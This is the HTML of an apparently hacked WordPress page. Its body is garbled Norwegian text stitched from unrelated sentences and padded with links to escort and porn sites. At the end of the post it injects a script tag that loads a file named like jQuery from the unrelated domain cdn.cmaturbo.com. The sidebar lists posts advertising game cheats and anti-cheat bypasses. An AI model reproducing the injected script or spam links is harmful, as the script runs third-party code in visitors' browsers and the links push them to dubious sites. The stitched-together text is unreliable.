<p>P.S. Har du kommet over en bærbusk som minner om både solbær og stikkelsbær, så er det en krysning av de to. På denne bakgrunnen gjorde CASIO den konvensjonelle kunnskapen til skamme med konseptet for et støtsikkert armbåndsur. Eggene blir tatt opp av en jordmidd som er mellomvert. Kenneth skulle være Tiger-trener i to måneder. Skjer snart <a href="https://oasis28.com/qutam-triana-iglesias-fitte-rune-rudberg-naken-shilov/">Eskorte kragerø meet and fuck free</a> snart Gudstjeneste m/søndagsskole og konfirmantpresentasjon Søndag 4. oktober, 2020 11:00 Gudstjeneste m/søndagsskole og konfirmantpresentasjon. Hvis boligen din er liten og du har for mange ting, har rotet en tendens til å hope <a href="http://tratienphat.com/live-escort-reviews-com-male-escort-denmark-sexdate-i-oslo-norsk-porno-stream/">Norsk porno stream male escort oslo</a> opp. I tillegg til Politicos meningsmåling fra mars, viste en meningsmåling publisert i The Independent allerede den 8. desember 2018 at 52 % av britene nå ønsket å bli i EU, 40 % ville fortsatt eskortepike trondheim damer i trondheim Brexit, 6 % var usikre og resten ville ikke svare. Hvordan vi reagerer på loppenes bitt varierer. De møter krav og forventninger og får støtte til å møte disse. 10. april 2019 Tester ny energiteknologi i Rakkestad Østfold Energi har fått tilskudd fra Enova til å teste ny energiteknologi. Selv om dette er spesielle dager for oss alle, velger vi å være positive og heller se på hvilke tiltak vi kan gjøre for å få opp humøret &#8211; både alene og sammen. #6 Ja, etterhvert tenker jeg. Hans største sjakkproblem er at han for norwegian amateur porn live camera porno er langpendler;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/vanlige-dating-metode-definisjon-eskorte-porsgrunn-g-punkt-jenter" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/beklager-im-frisk-cap-gratis-hd-milf-sex-videoer-smerter-nederst-i-magen-vonx-vgnet-kate-modre-live-cam-sex-sex-date-bergen" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
